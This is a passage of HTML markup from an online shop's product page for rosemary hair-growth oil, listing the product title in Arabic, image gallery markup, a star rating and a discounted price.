//makfool.com/cdn/shop/files/ScreenshotatFeb0316-01-05_fc744dd3-c935-421d-a6a1-0a6cfe36eca5.png?v=1707127312&amp;width=1646 1646w, //makfool.com/cdn/shop/files/ScreenshotatFeb0316-01-05_fc744dd3-c935-421d-a6a1-0a6cfe36eca5.png?v=1707127312&amp;width=1946 1946w" width="1946" height="2851" loading="eager" class="image-magnify-none" fetchpriority="high" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="33032523546876">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--20533593538812__main-33032523579644"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--20533593538812__main-33032523579644"
            data-alt="زيت اكليل الجبل لنمو الشعر"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.7542134831460674; --preview-ratio: 0.7542134831460674;"
>
  
  <noscript><div class="product__media media">
        <img src="//makfool.com/cdn/shop/files/ScreenshotatFeb0316-00-48_8026352b-4820-40a0-9902-2d946262a21b.png?v=1707127312&amp;width=1946" alt="" srcset="//makfool.com/cdn/shop/files/ScreenshotatFeb0316-00-48_8026352b-4820-40a0-9902-2d946262a21b.png?v=1707127312&amp;width=246 246w, //makfool.com/cdn/shop/files/ScreenshotatFeb0316-00-48_8026352b-4820-40a0-9902-2d946262a21b.png?v=1707127312&amp;width=493 493w, //makfool.com/cdn/shop/files/ScreenshotatFeb0316-00-48_8026352b-4820-40a0-9902-2d946262a21b.png?v=1707127312&amp;width=600 600w, //makfool.com/cdn/shop/files/ScreenshotatFeb0316-00-48_8026352b-4820-40a0-9902-2d946262a21b.png?v=1707127312&amp;width=713 713w, //makfool.com/cdn/shop/files/ScreenshotatFeb0316-00-48_8026352b-4820-40a0-9902-2d946262a21b.png?v=1707127312&amp;width=823 823w, //makfool.com/cdn/shop/files/ScreenshotatFeb0316-00-48_8026352b-4820-40a0-9902-2d946262a21b.png?v=1707127312&amp;width=990 990w, //makfool.com/cdn/shop/files/ScreenshotatFeb0316-00-48_8026352b-4820-40a0-9902-2d946262a21b.png?v=1707127312&amp;width=1100 1100w, //makfool.com/cdn/shop/files/ScreenshotatFeb0316-00-48_8026352b-4820-40a0-9902-2d946262a21b.png?v=1707127312&amp;width=1206 1206w, //makfool.com/cdn/shop/files/ScreenshotatFeb0316-00-48_8026352b-4820-40a0-9902-2d946262a21b.png?v=1707127312&amp;width=1346 1346w, //makfool.com/cdn/shop/files/ScreenshotatFeb0316-00-48_8026352b-4820-40a0-9902-2d946262a21b.png?v=1707127312&amp;width=1426 1426w, //makfool.com/cdn/shop/files/ScreenshotatFeb0316-00-48_8026352b-4820-40a0-9902-2d946262a21b.png?v=1707127312&amp;width=1646 1646w, //makfool.com/cdn/shop/files/ScreenshotatFeb0316-00-48_8026352b-4820-40a0-9902-2d946262a21b.png?v=1707127312&amp;width=1946 1946w" width="1946" height="2580" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20533593538812__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//makfool.com/cdn/shop/files/ScreenshotatFeb0316-00-48_8026352b-4820-40a0-9902-2d946262a21b.png?v=1707127312&amp;width=1946" alt="" srcset="//makfool.com/cdn/shop/files/ScreenshotatFeb0316-00-48_8026352b-4820-40a0-9902-2d946262a21b.png?v=1707127312&amp;width=246 246w, //makfool.com/cdn/shop/files/ScreenshotatFeb0316-00-48_8026352b-4820-40a0-9902-2d946262a21b.png?v=1707127312&amp;width=493 493w, //makfool.com/cdn/shop/files/ScreenshotatFeb0316-00-48_8026352b-4820-40a0-9902-2d946262a21b.png?v=1707127312&amp;width=600 600w, //makfool.com/cdn/shop/files/ScreenshotatFeb0316-00-48_8026352b-4820-40a0-9902-2d946262a21b.png?v=1707127312&amp;width=713 713w, //makfool.com/cdn/shop/files/ScreenshotatFeb0316-00-48_8026352b-4820-40a0-9902-2d946262a21b.png?v=1707127312&amp;width=823 823w, //makfool.com/cdn/shop/files/ScreenshotatFeb0316-00-48_8026352b-4820-40a0-9902-2d946262a21b.png?v=1707127312&amp;width=990 990w, //makfool.com/cdn/shop/files/ScreenshotatFeb0316-00-48_8026352b-4820-40a0-9902-2d946262a21b.png?v=1707127312&amp;width=1100 1100w, //makfool.com/cdn/shop/files/ScreenshotatFeb0316-00-48_8026352b-4820-40a0-9902-2d946262a21b.png?v=1707127312&amp;width=1206 1206w, //makfool.com/cdn/shop/files/ScreenshotatFeb0316-00-48_8026352b-4820-40a0-9902-2d946262a21b.png?v=1707127312&amp;width=1346 1346w, //makfool.com/cdn/shop/files/ScreenshotatFeb0316-00-48_8026352b-4820-40a0-9902-2d946262a21b.png?v=1707127312&amp;width=1426 1426w, //makfool.com/cdn/shop/files/ScreenshotatFeb0316-00-48_8026352b-4820-40a0-9902-2d946262a21b.png?v=1707127312&amp;width=1646 1646w, //makfool.com/cdn/shop/files/ScreenshotatFeb0316-00-48_8026352b-4820-40a0-9902-2d946262a21b.png?v=1707127312&amp;width=1946 1946w" width="1946" height="2580" loading="lazy" class="image-magnify-none" fetchpriority="auto" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="33032523579644">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides no-js-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Slide left"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 1"
                aria-controls="Slider-template--20533593538812__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 2"
                aria-controls="Slider-template--20533593538812__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Slide right"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--20533593538812__main"
      class="thumbnail-slider slider-mobile-gutter small-hide thumbnail-slider--no-slide"
      data-desktop-vertical="false"
      data-mobile-vertical="false"
    >
      <button
        type="button"
        class="slider-button slider-button--prev small-hide medium-hide large-up-hide"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--20533593538812__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--20533593538812__main"
        class="thumbnail-list thumbnail-list--ratio-square list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--20533593538812__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--20533593538812__main-33032523546876"
              data-media-position="1"
              data-alt="زيت اكليل الجبل لنمو الشعر"
              style="--ratio: 146.4929859719439%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 1 in gallery view"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--20533593538812__main"
                aria-describedby="Thumbnail-template--20533593538812__main-1
"
              >
                <img src="//makfool.com/cdn/shop/files/ScreenshotatFeb0316-01-05_fc744dd3-c935-421d-a6a1-0a6cfe36eca5.png?v=1707127312&amp;width=416" alt="زيت اكليل الجبل لنمو الشعر" srcset="//makfool.com/cdn/shop/files/ScreenshotatFeb0316-01-05_fc744dd3-c935-421d-a6a1-0a6cfe36eca5.png?v=1707127312&amp;width=54 54w, //makfool.com/cdn/shop/files/ScreenshotatFeb0316-01-05_fc744dd3-c935-421d-a6a1-0a6cfe36eca5.png?v=1707127312&amp;width=74 74w, //makfool.com/cdn/shop/files/ScreenshotatFeb0316-01-05_fc744dd3-c935-421d-a6a1-0a6cfe36eca5.png?v=1707127312&amp;width=104 104w, //makfool.com/cdn/shop/files/ScreenshotatFeb0316-01-05_fc744dd3-c935-421d-a6a1-0a6cfe36eca5.png?v=1707127312&amp;width=162 162w, //makfool.com/cdn/shop/files/ScreenshotatFeb0316-01-05_fc744dd3-c935-421d-a6a1-0a6cfe36eca5.png?v=1707127312&amp;width=208 208w, //makfool.com/cdn/shop/files/ScreenshotatFeb0316-01-05_fc744dd3-c935-421d-a6a1-0a6cfe36eca5.png?v=1707127312&amp;width=324 324w, //makfool.com/cdn/shop/files/ScreenshotatFeb0316-01-05_fc744dd3-c935-421d-a6a1-0a6cfe36eca5.png?v=1707127312&amp;width=416 416w" width="416" height="609" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--20533593538812__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--20533593538812__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--20533593538812__main-33032523579644"
              data-media-position="2"
              data-alt="زيت اكليل الجبل لنمو الشعر"
              style="--ratio: 132.58845437616387%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--20533593538812__main"
                aria-describedby="Thumbnail-template--20533593538812__main-2
"
              >
                <img src="//makfool.com/cdn/shop/files/ScreenshotatFeb0316-00-48_8026352b-4820-40a0-9902-2d946262a21b.png?v=1707127312&amp;width=416" alt="زيت اكليل الجبل لنمو الشعر" srcset="//makfool.com/cdn/shop/files/ScreenshotatFeb0316-00-48_8026352b-4820-40a0-9902-2d946262a21b.png?v=1707127312&amp;width=54 54w, //makfool.com/cdn/shop/files/ScreenshotatFeb0316-00-48_8026352b-4820-40a0-9902-2d946262a21b.png?v=1707127312&amp;width=74 74w, //makfool.com/cdn/shop/files/ScreenshotatFeb0316-00-48_8026352b-4820-40a0-9902-2d946262a21b.png?v=1707127312&amp;width=104 104w, //makfool.com/cdn/shop/files/ScreenshotatFeb0316-00-48_8026352b-4820-40a0-9902-2d946262a21b.png?v=1707127312&amp;width=162 162w, //makfool.com/cdn/shop/files/ScreenshotatFeb0316-00-48_8026352b-4820-40a0-9902-2d946262a21b.png?v=1707127312&amp;width=208 208w, //makfool.com/cdn/shop/files/ScreenshotatFeb0316-00-48_8026352b-4820-40a0-9902-2d946262a21b.png?v=1707127312&amp;width=324 324w, //makfool.com/cdn/shop/files/ScreenshotatFeb0316-00-48_8026352b-4820-40a0-9902-2d946262a21b.png?v=1707127312&amp;width=416 416w" width="416" height="552" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--20533593538812__main-2
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next small-hide medium-hide large-up-hide"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--20533593538812__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

      </div>
      <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
        <product-info
          id="ProductInfo-template--20533593538812__main"
          data-section="template--20533593538812__main"
          data-url="/products/%D8%B2%D9%8A%D8%AA-%D8%A7%D9%83%D9%84%D9%8A%D9%84-%D8%A7%D9%84%D8%AC%D8%A8%D9%84-%D9%84%D9%86%D9%85%D9%88-%D8%A7%D9%84%D8%B4%D8%B9%D8%B1-1"
          class="product__info-container main-product__info-container block-margins"
        >
<div
  class="product__title product__title-AZVI5RytBWXlJNk5VR__title"
  
  style="margin-top: 0.0rem;margin-bottom: 0.0rem;"
>
  <h1 class=" center mobile-center">
    زيت اكليل الجبل لنمو الشعر
  </h1>
  <a href="/products/%D8%B2%D9%8A%D8%AA-%D8%A7%D9%83%D9%84%D9%8A%D9%84-%D8%A7%D9%84%D8%AC%D8%A8%D9%84-%D9%84%D9%86%D9%85%D9%88-%D8%A7%D9%84%D8%B4%D8%B9%D8%B1-1" class="product__title">
    <h2 class="h1">
      زيت اكليل الجبل لنمو الشعر
    </h2>
  </a>
  <style>
    .product__title-AZVI5RytBWXlJNk5VR__title h1 {
      font-size: 3.9rem;
    }
    @media screen and (max-width: 749px) {
      .product__title-AZVI5RytBWXlJNk5VR__title h1 {
        font-size: 2.8rem;
      }
    }
  </style>
</div>


<div 
  class="rating-stars always-display"
  style='
    --rating:5;
    --visible-stars:5;
    --star-color:#ffcc00;
    --bg-star-color:#ececec;
    --font-size:1.6rem;
    --alignment:center;
    
      margin-top: 0.0rem;
      margin-bottom: 0.9rem;
    
  '
  
    
  
>
  
    <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
      <div class='rating-stars__container rating-stars__container--underlay'>
        
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
        
        <div class='rating-stars__container rating-stars__container--overlay'>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
        </div>
      </div>
      <span class="rating-stars__label">&nbsp;(87593 تقتيم)</span>
    </div>
  
</div>



<div
  class="no-js-hidden product-page-price"
  id="price-template--20533593538812__main"
  role="status"
  
  style="
    margin-top: 0.9rem;
    margin-bottom: 1.5rem;
  "
>

  <style>
    #main-price-AcDhSRDFrbU5RTVhsW__price .price__regular .price-item--regular {
      font-size: 2.5rem;
    }
    #main-price-AcDhSRDFrbU5RTVhsW__price .price__sale .price-item--sale {
      font-size: 3.2rem;
    }
    #main-price-AcDhSRDFrbU5RTVhsW__price .price__compare-price .price-item--regular {
      font-size: 1.2rem;
    }
  </style>


<div
  class="
    price price-template--20533593538812__main
 price--large price-layout price--price-first  price--on-sale  price--show-badge"
  id="main-price-AcDhSRDFrbU5RTVhsW__price"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-accent-2">
        179.00<span class="custom-currency"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1124.14 1256.39" style="width:1em;height:1em;vertical-align:middle;fill:currentColor;"> <path d="M699.62,1113.02h0c-20.06,44.48-33.32,92.75-38.4,143.37l424.51-90.24c20.06-44.47,33.31-92.75,38.4-143.37l-424.51,90.24Z"/> <path d="M1085.73,895.8c20.06-44.47,33.32-92.75,38.4-143.37l-330.68,70.33v-135.2l292.27-62.11c20.06-44.47,33.32-92.75,38.4-143.37l-330.68,70.27V66.13c-50.67,28.45-95.67,66.32-132.25,110.99v403.35l-132.25,28.11V0c-50.67,28.44-95.67,66.32-132.25,110.99v525.69l-295.91,62.88c-20.06,44.47-33.33,92.75-38.42,143.37l334.33-71.05v170.26l-358.3,76.14c-20.06,44.47-33.32,92.75-38.4,143.37l375.04-79.7c30.53-6.35,56.77-24.4,73.83-49.24l68.78-101.97v-.02c7.14-10.55,11.3-23.27,11.3-36.97v-149.98l132.25-28.11v270.4l424.53-90.28Z"/> </svg> </span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-2">
        179.00<span class="custom-currency"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1124.14 1256.39" style="width:1em;height:1em;vertical-align:middle;fill:currentColor;"> <path d="M699.62,1113.02h0c-20.06,44.48-33.32,92.75-38.4,143.37l424.51-90.24c20.06-44.47,33.31-92.75,38.4-143.37l-424.51,90.24Z"/> <path d="M1085.73,895.8c20.06-44.47,33.32-92.75,38.4-143.37l-330.68,70.33v-135.2l292.27-62.11c20.06-44.47,33.32-92.75,38.4-143.37l-330.68,70.27V66.13c-50.67,28.45-95.67,66.32-132.25,110.99v403.35l-132.25,28.11V0c-50.67,28.44-95.67,66.32-132.25,110.99v525.69l-295.91,62.88c-20.06,44.47-33.33,92.75-38.42,143.37l334.33-71.05v170.26l-358.3,76.14c-20.06,44.47-33.32,92.75-38.4,143.37l375.04-79.7c30.53-6.35,56.77-24.4,73.83-49.24l68.78-101.97v-.02c7.14-10.55,11.3-23.27,11.3-36.97v-149.98l132.25-28.11v270.4l424.53-90.28Z"/> </svg> </span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            349.00<span class="custom-currency"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1124.14 1256.39" style="width:1em;height:1em;vertical-align:middle;fill:currentColor;"> <path d="M699.62,1113.02h0c-20.06,44.48-33.32,92.75-38.4,143.37l424.51-90.24c20.06-44.47,33.31-92.75,38.4-143.37l-424.51,90.24Z"/> <path d="M1085.73,895.8c20.06-44.47,33.32-92.75,38.4-143.37l-330.68,70.33v-135.2l292.27-62.11c20.06-44.47,33.32-92.75,38.4-143.37l-330.68,70.27V66.13c-50.67,28.45-95.67,66.32-132.25,110.99v403.35l-132.25,28.11V0c-50.67,28.44-95.67,66.32-132.25,110.99v525.69l-295.91,62.88c-20.06,44.47-33.33,92.75-38.42,143.37l334.33-71.05v170.26l-358.3,76.14c-20.06,44.47-33.32,92.75-38.4,143.37l375.04-79.7c30.53-6.35,56.77-24.4,73.83-49.24l68.78-101.97v-.02c7.14-10.55,11.3-23.27,11.3-36.97v-149.98l132.25-28.11v270.4l424.53-90.28Z"/> </svg> </span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      
      
      <span class="badge price__badge-custom color-background-1 nowrap" style="--icon-size: 1.0em;">
        توفير
      <span class="badge__money-saved">170<span class="custom-currency"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1124.14 1256.39" style="width:1em;height:1em;vertical-align:middle;fill:currentColor;"> <path d="M699.62,1113.02h0c-20.06,44.48-33.32,92.75-38.4,143.37l424.51-90.24c20.06-44.47,33.31-92.75,38.4-143.37l-424.51,90.24Z"/> <path d="M1085.73,895.8c20.06-44.47,33.32-92.75,38.4-143.37l-330.68,70.33v-135.2l292.27-62.11c20.06-44.47,33.32-92.75,38.4-143.37l-330.68,70.27V66.13c-50.67,28.45-95.67,66.32-132.25,110.99v403.35l-132.25,28.11V0c-50.67,28.44-95.67,66.32-132.25,110.99v525.69l-295.91,62.88c-20.06,44.47-33.33,92.75-38.42,143.37l334.33-71.05v170.26l-358.3,76.14c-20.06,44.47-33.32,92.75-38.4,143.37l375.04-79.7c30.53-6.35,56.77-24.4,73.83-49.24l68.78-101.97v-.02c7.14-10.55,11.3-23.27,11.3-36.97v-149.98l132.25-28.11v270.4l424.53-90.28Z"/> </svg> </span></span>
    
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>

  <div ><form method="post" action="/cart/add" id="product-form-installment-template--20533593538812__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="45049226199292">
      <input type="hidden" name="product-id" value="8272918479100" /><input type="hidden" name="section-id" value="template--20533593538812__main" /></form></div>








<noscript
  class="product-form__noscript-wrapper-template--20533593538812__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input hidden">
    <label class="form__label" for="Variants-template--20533593538812__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--20533593538812__main"
        class="select__select"
        form="product-form-template--20533593538812__main"
